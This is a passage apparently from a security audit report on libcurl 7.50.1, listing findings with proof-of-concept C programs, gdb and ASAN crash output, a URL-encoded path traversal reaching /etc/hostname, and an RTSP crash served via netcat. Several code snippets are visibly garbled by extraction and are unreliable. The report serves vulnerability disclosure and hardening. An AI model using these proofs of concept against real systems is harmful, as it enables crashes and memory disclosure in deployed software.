To verify the described patterns, run the following test on a 64-bit machine with at least 6GB of free RAM. This test fetches a *dict://* URL that is slightly over 1GiB-long.

```
#include <curl/curl.h>
#include <stdint.h>
#include <string.h>
#include <err.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
  char *dicturl = malloc(23 + (1ULL << 30) + 5 + 1);
   if (!dicturl)
     errx(1, "malloc");
   strcpy(dicturl, "dict://localhost/MATCH:");
  memset(dicturl + 23, '\"', (10LL < 30) + 5);
  dicturl[23 + (1ULL<<30) + 5] = '\0;
  CURL *hnd = curl\_easy_init();
   curl_easy_setopt(hnd, CURLOPT_URL, dicturl);
   free(dicturl);
   curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
  CURLcode ret = curl\_easy\_perform(hnd); curl_easy_cleanup(hnd);
   return (int)ret;
}
```
The following crash resulted from testing:

```
$ gdb ./negative_dict_url
[...]
(gdb) run
Starting program: [...]
[\ldots]Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7b6975b in unescape_word (data=0x63a0b0, inputbuff=0x7fffb0fca017 
'\"' <repeats 200 times>...) at dict.c:116
116 \text{dictp}[\text{olen++}] = \text{'}\text{'}\text{'};(gdb) x/1i $pc
=> 0x7ffff7b6975b <unescape_word+170>: mov BYTE PTR [rax],0x5c
(gdb) print/x $rax
$1 = 0x7ffdf0dba010(gdb) print/x dictp
$2 = 0x7ffe70dba010
```

(gdb) print olen  $$3 = -2147483647$ 

It is recommended to avoid using types smaller than *size\_t* for array indexing.

<span id="page-21-0"></span>**CRL-01-021 UAF via insufficient locking for shared cookies** *(High)*

At present *libcurl* explicitly allows users to share the cookies between multiple easy handles that are concurrently employed by different threads. When *libcurl* needs to access the shared cookie state, it uses *Curl\_share\_lock()* for exclusive access.

When cookies to be sent to the server are collected, this is done with *Curl\_cookie\_getlist()* function and the lock is released immediately afterwards. *Curl\_cookie\_getlist()* returns a list of copies of the original *Cookie* structures, however, these copies are shallow and still reference the original strings for name, value, path and so on. Therefore, if another thread quickly takes the lock and frees one of the original *Cookie* structures together with its strings, a use-after-free can occur and lead to information disclosure. One reason why another thread can free a cookie is that the cookie is overwritten by a new cookie from an HTTP response.

To test for this issue, the following test program can be used. It turns on cookie state sharing and then endlessly requests *http://localhost/cgi-bin/hi.sh* from two threads.

```
#include <pthread.h>
#include <curl/curl.h>
#include <unistd.h>
#include <err.h>
CURLSH *shared;
size_t dummy_write_cb(char *p, size_t s, size_t n, void *d) {
   return s * n;
}
void *one_thread(void *x) {
  while (1) {
    CURL *hnd = curl\_easy_init();
     if (!hnd)
       errx(1, "curl_easy_init");
     curl_easy_setopt(hnd, CURLOPT_SHARE, shared);
     curl_easy_setopt(hnd, CURLOPT_URL, "http://localhost/cgi-bin/hi.sh");
     curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);
     curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);
     curl_easy_setopt(hnd, CURLOPT_WRITEFUNCTION, dummy_write_cb);
     curl_easy_perform(hnd);
    curl easy cleanup(hnd);
```

```
 }
   return NULL;
}
pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {
   pthread_mutex_lock(&curllock);
}
void do_unlock(CURL *h, curl_lock_data d, void *p) {
   pthread_mutex_unlock(&curllock);
}
int main(int argc, char *argv[])
{
   if (curl_global_init(CURL_GLOBAL_ALL))
     errx(1, "curl global init");
  shared = curl_ share\_init();
   curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);
   curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);
   curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_COOKIE);
   pthread_t tid;
   if (pthread_create(&tid, NULL, one_thread, NULL))
     errx(1, "pthread_create");
   one_thread(NULL);
   return 0;
}
```
Proceeding with the observations, launch a local HTTP server that executes the following CGI script when the URL referenced in the source code is accessed:

```
#!/bin/sh
echo "Status: 200\r"
echo "Set-Cookie: foo=bar; path=/\r"
echo "\r"
echo "hi"
```
When the test program is now executed, both threads will repeatedly send and replace the "foo" cookie. To observe the use-after-free, e.g. ASAN can be turned on by using *-fsanitize=address* during the compilation, causing the following error to be printed after a short while:

```
==21932==ERROR: AddressSanitizer: heap-use-after-free on address 0xf4a2fb94 at 
pc 0xf718137e bp 0xf31fdf98 sp 0xf31fdb70
```

Fine penetration tests for fine websites

**READ of size 4** at 0xf4a2fb94 thread T1 #0 0xf718137d (/usr/lib/i386-linux-gnu/libasan.so.3+0x3237d) #1 0xf70d23db in dprintf\_formatf /root/curl-7.50.1-nss/lib/mprintf.c:828 #2 0xf70d2cab in curl\_mvaprintf /root/curl-7.50.1-nss/lib/mprintf.c:1088 #3 0xf70b6bc0 in Curl add bufferf /root/curl-7.50.1-nss/lib/http.c:1204 #4 0xf70b9212 in **Curl\_http /root/curl-7.50.1-nss/lib/http.c:2386** [...] 0xf4a2fb94 is located 4 bytes inside of 16-byte region [0xf4a2fb90,0xf4a2fba0) **freed by thread T0 here**: #0 0xf720ce7c in free (/usr/lib/i386-linux-gnu/libasan.so.3+0xbde7c) #1 0xf70dea98 in curl\_dofree /root/curl-7.50.1-nss/lib/memdebug.c:333 #2 0xf70b40ba in **Curl\_cookie\_add /root/curl-7.50.1-nss/lib/cookie.c:859** #3 0xf70bb98b in Curl\_http\_readwrite\_headers /root/curl-7.50.1 nss/lib/http.c:3671 #4 0xf70d7335 in readwrite\_data /root/curl-7.50.1-nss/lib/transfer.c:488 [...] **previously allocated by thread T1 here**: #0 0xf720d1b4 in malloc (/usr/lib/i386-linux-gnu/libasan.so.3+0xbe1b4) #1 0xf70de745 in curl\_domalloc /root/curl-7.50.1-nss/lib/memdebug.c:178 #2 0xf70de92e in curl\_dostrdup /root/curl-7.50.1-nss/lib/memdebug.c:233 #3 0xf70b34f0 in **Curl\_cookie\_add /root/curl-7.50.1-nss/lib/cookie.c:461** #4 0xf70bb98b in Curl\_http\_readwrite\_headers /root/curl-7.50.1 nss/lib/http.c:3671 #5 0xf70d7335 in readwrite\_data /root/curl-7.50.1-nss/lib/transfer.c:488 [...]

The test program can be modified to run without ASAN and instructed to produce more threads, some of which perform other allocations. Further, the CGI binary might be modified to log strange cookie headers and send the somewhat longer header

 "Set-Cookie: foo=foooooooooooooooooooooooooo ooooooooooooooooooooooooooooooooooooooooooooooooooooobar; path=/",

As the result, the values like the following ones can be observed:





It is recommended to implement reference counting for cookies so that the lock can be released without allowing an in-use cookie with its backing data to be freed.

### <span id="page-24-1"></span>**Miscellaneous Issues**

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

<span id="page-24-0"></span>**CRL-01-003 Ambiguity in curl\_easy\_escape() argument** (*Low*)

In the current build *curl\_easy\_escape()* (and a deprecated variant *curl\_escape()*) accept both a buffer and a length as arguments. As a convenience feature, if the length is 0, it is assumed that the buffer contains text and *strlen()* is called on the buffer instead.

However, this means that a caller intending to supply a binary buffer and failing to explicitly check whether the buffer has a size equaling zero might in fact cause an out-ofbounds read. If this happens, it is also likely to translate into disclosure of the read data to an HTTP server. A cursory inspection of some code that uses *curl\_easy\_escape()* with a length argument shows that most cURL users fail to explicitly check for length zero. However, because the buffer normally contains a C string anyway, this shortcoming does not have much impact in practice.

Although *curl\_easy\_escape()* can be used safely, it is recommended to deprecate *curl* easy escape() and either create two new functions for binary and text data or, alternatively, introduce a new function that takes advantage of the maximum *size\_t* value instead of 0 as the special "use *strlen()*" argument.

#### <span id="page-25-2"></span>**CRL-01-004 Metalink provides an oracle** *(Info)*

It can be inferred from the scope that Metalink was not a major focus of the audit because of its very limited use in practice. At the same time, a coarse look suggests that it provides an oracle for an attacker able to provide malicious Metalink files, as s/he becomes capable of determining whether the data stored at an attacker-chosen URL has a specific hash.

#### <span id="page-25-1"></span>**CRL-01-006 Potentially unsafe size\_t multiplications** *(Medium)*

The following *size\_t* multiplications do not seem to have proper length checks. They should be unreachable, e.g. because they are in *ASN.1* parser code and it is unlikely that any TLS library will permit such large certificates (e.g. OpenSSL caps at 100KB):

- *Curl\_auth\_create\_plain\_message*: malloc(2 \* ulen + plen + 2)
- *octet2str*:  $m$ alloc(3  $*$  n + 1)
- *utf8asn1str*: malloc(4 \* (inlength / size) + 1)

For all of these instances it is recommended for the explicit overflow checks to be added. As for the *ASN.1* parser code, it is recommended to add an additional safety check that prevents oversized certificates from reaching *libcurl*.

#### <span id="page-25-0"></span>**CRL-01-008 %n is supported in format strings** *(Low)*

The custom format string interpretation code in *mprintf.c* attempts to provide standardcompliant syntax, including support for the *%n* format string element.

A programming mistake that is sometimes made in C code is that user-input is passed to a function that expects a format string. What is called a format string vulnerability is introduced. Such an issue inevitably grants the user the ability to leak information into the formatted string, e.g. using *%d* format string elements. However, in a standard *printf* implementation the only element that can be used to overwrite data and potentially gain the ability to execute arbitrary code is *%n*.

Since nothing in cURL seems to utilize the *%n* format string element, it is recommended to remove the support for *%n* from *mprintf.c* in order to mitigate potential format string vulnerabilities. It is also recommended to insert appropriate checks against *MAX\_PARAMETERS* in *mprintf.c* to prevent a string with too many format string elements from causing memory safety violations in the *printf* implementation.

#### <span id="page-26-2"></span>**CRL-01-010 Slashes and .. are decoded in file URIs** *(Low)*

URL-encoded slashes and ".." in file URIs are decoded prior to being passed to the operating system:

```
# strace curl-7.50.1/src/curl \setminus> file:///var/www/%2e%2e%2f%2e%2e%2fetc%2fhostname 2>&1 | grep open.*www
open("/var/www/../../etc/hostname", O_RDONLY|O_LARGEFILE) = 4
```
The same also applies to *scp://* and *sftp://*:

```
# curl-7.50.1/src/curl sftp://user@server/var/www/%2e%2e%2f%2e%2e%2fetc
%2fhostname
server
```
Theoretically, if a cURL user decides to permit access to one of these protocols, but intends to restrict access to a specific directory by checking for a string prefix match and searching for "/../" sequences or so, the restriction could potentially be bypassed. It is recommended to consider whether it makes sense to forbid unescaping of *%2f*. Analogic treatment should be deployed for *%2e* if it appears between slashes together with another (possibly escaped) dot.

#### <span id="page-26-1"></span>**CRL-01-012 Only the md5 of the SSH host key fingerprint is checked**

When connecting to a SSH server using the *scp://* protocol, the integrity of the host key is checked using the function *ssh\_check\_fingerprint()*. Here the *md5* fingerprint of the remote public key is compared with the *md5sum* provided via the *--hostpubmd5* parameter. Although the second preimage resistance of *md5* is still unbroken, it is still considered insecure due to a possibility of collision attacks.

It is recommended to add support for the more reliable hashing function *sha256* in order to verify the fingerprint in a more secure way.

#### <span id="page-26-0"></span>**CRL-01-015 Default Compile-time options lack support for PIE and RELRO** (*Low*)

Using tools like *checksec<sup>[2](#page-26-3)</sup>* or *PEDA*'s<sup>[3](#page-26-4)</sup> built-in functionality to check for basic hardening support reveals that the default compiler options omit  $PIE<sup>4</sup>$  $PIE<sup>4</sup>$  $PIE<sup>4</sup>$  and full *RELRO*<sup>[5](#page-26-6)</sup> when building cURL from source:

curl-7.50.1\$ gdb ./src/.libs/curl

<span id="page-26-3"></span><sup>&</sup>lt;sup>2</sup>\_http://www.trapkit.de/tools/checksec.html

<span id="page-26-4"></span><sup>&</sup>lt;sup>3</sup>\_https://github.com/longld/peda

<span id="page-26-5"></span><sup>&</sup>lt;sup>4</sup> https://gcc.gnu.org/onlinedocs/gcc/Code-Gen-Options.html

<span id="page-26-6"></span><sup>&</sup>lt;sup>5</sup> <u>http://tk-blog.blogspot.de/2009/02/relro-not-so-well-known-memory.html</u>

```
Reading symbols from ./src/.libs/curl...(no debugging symbols found)...done.
(gdb) checksec
CANARY : ENABLED
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
```
On the one hand, especially when having programs that execute cURL via the command line, PIE renders the exploitation of memory corruption vulnerabilities a lot more difficult. This can be attributed to the additional information leaks being required to conduct a successful attack. RELRO, on the other hand, masks different binary sections like the GOT as read-only and thus kills a handful of techniques that come in handy when attackers are able to arbitrarily overwrite memory. A few tests showed that enabling these features had close to no impact, neither on the performance nor on the general functionality of cURL. This is why it is recommended to add the necessary compiler flags to the generated *Makefile*:

```
curl-7.50.1$ make CFLAGS='-Wl,-z,relro,-z,now -pie -fPIE'
[...]
curl-7.50.1$ gdb ./src/.libs/curl 
Reading symbols from ./src/.libs/curl...(no debugging symbols found)...done.
(gdb) checksec
CANARY : ENABLED
FORTIFY : disabled
NX : ENABLED
PIE : ENABLED
RELRO : FULL
```
<span id="page-27-0"></span>**CRL-01-016 Unchecked snprintf() calls** *(Low)*

Throughout the codebase there are many calls to *snprintf()* that fail to check the return value in cases where the formatted string might not fit into the target buffer. While *snprintf()* prevents such cases from overwriting adjacent memory, the process is not fully safe because the output is truncated. The impact of this minor flaw is limited in most cases, as it, e.g., leads to ridiculously long passwords being truncated prior to transmission. In other cases, however, the same behavior might not be guaranteed and marked as safe. Consider the following case, which is caused by *AddFormDataf()* not checking the return value of *vsnprintf()*:

```
./curl --form 'a=b' -H "Content-Type: $(perl -e 'print "A"x10')" 
http://localhost:8080/ sends:
POST / HTTP/1.1
Host: localhost:8080
```

```
User-Agent: curl/7.50.1
Accept: */*
Content-Length: 137
Expect: 100-continue
Content-Type: AAAAAAAAAA; boundary=------------------------9e7f8e0c074cb613
```
**--------------------------9e7f8e0c074cb613** Content-Disposition: form-data; name="a"

b

--------------------------9e7f8e0c074cb613--

./curl --form 'a=b' -H "Content-Type: \$(perl -e 'print "A"x4100')" http://localhost:8080/ sends:

POST / HTTP/1.1 Host: localhost:8080 User-Agent: curl/7.50.1 Accept: \*/\* Content-Length: 137 Expect: 100-continue **Content-Type: AAAAAA[...]AAA --------------------------f0a28a0b0e9dba64** Content-Disposition: form-data; name="a"

b --------------------------f0a28a0b0e9dba64--

It can be seen that the silent string truncation removes the boundary marker and the trailing CRLF from the Content-Type header, possibly desynchronizing the state of the HTTP connection. It is recommended to consider splitting the functions of *snprintf()* into two types:

- Assertion-type usage: Some *snprintf()* users employ *snprintf()* instead of *sprintf()* just in case something goes wrong, even if in theory this should never reach the length limit anyway. Those users should be changed to follow a function that *abort()*s on overflow because overflow indicates some internal error.
- Usage for the destination buffer being legitimately potentially too small: In these cases the code should raise an error.

#### <span id="page-29-0"></span>**CRL-01-017 Permit disabling (insecure) fallbacks** *(Low)*

There are various instances throughout the code that reflect the possibility for cURL to fall back on alternative mechanisms in an event of unusual circumstances. Albeit cURL continues to function in these scenarios, some dependencies are not operating correctly and usually imply some security implications. Some of the specific instances are described below.

In *openssl.c*, *ossl\_seed()* can fall back to the following code, which tricks OpenSSL into believing that sufficient entropy is available for the *CSPRNG*:

```
 do {
  unsigned char randb[64];
  int len = sizeof(randb);
  RAND_bytes(randb, len);
  RAND_add(randb, len, (len >> 1));
 } while(!RAND_status());
```
*Curl\_rand()* has the following fallback code, which turns *Curl\_rand()* into a 32-bit LCG that discloses its full state in each generated value and is seeded either from a *CSPRNG* or from the current time:

```
 /* If Curl_ssl_random() returns non-zero it couldn't offer randomness and we
      instead perform a "best effort" */
#ifdef RANDOM_FILE
   if(!seeded) {
     /* if there's a random file to read a seed from, use it */
     int fd = open(RANDOM_FILE, O_RDONLY);
    if(fd > -1) {
       /* read random data into the randseed variable */
      ssize_t nread = read(fd, &randseed, sizeof(randseed));
      if(nread == sizeof(randesed))seeded = TRUE; close(fd);
     }
   }
#endif
   if(!seeded) {
    struct timeval now = curlx tvnow();
     infof(data, "WARNING: Using weak random seed\n");
     randseed += (unsigned int)now.tv_usec + (unsigned int)now.tv_sec;
     randseed = randseed * 1103515245 + 12345;
     randseed = randseed * 1103515245 + 12345;
     randseed = randseed * 1103515245 + 12345;
     seeded = TRUE;
```

 } /\* Return an unsigned 32-bit pseudo-random number. \*/  $r =$  randseed = randseed \* 1103515245 + 12345; return (r << 16) | ((r >> 16) & 0xFFFF);

It might make sense to gate insecure fallbacks like these behind a flag that can be set by the calling a user or an application in a given case.

<span id="page-30-0"></span>**CRL-01-018 Null pointer dereference in the RTSP protocol** *(Low)*

A vulnerability was found to allow a malicious RTSP server to trigger a null pointer dereference in cURL by replying with a malicious packet. This leads to access to an uninitialized pointer. An attacker could use this vulnerability to cause a Denial of Service on the client's side.

**PoC file:** "\$a\$\$" . "a"x9246

**Listen:** cat poc | nc -lvp 8080

#### **Connect:**

curl rtsp://localhost:8080 segmentation fault (core dumped)

#### **File:**

*curl-7.50.1/lib/rtsp.c*

#### **Affected Code:**

```
static CURLcode rtp_client_write(struct connectdata *conn, char *ptr, size_t 
len)
{
   struct Curl_easy *data = conn->data;
   size_t wrote;
   curl_write_callback writeit;
[...]
   writeit = data->set.fwrite_rtp?data->set.fwrite_rtp:data->set.fwrite_func;
   wrote = writeit(ptr, 1, len, data->set.rtp_out);
```
The invocation of the function pointer *writeit()* then lands in the following code:

#### **File:**

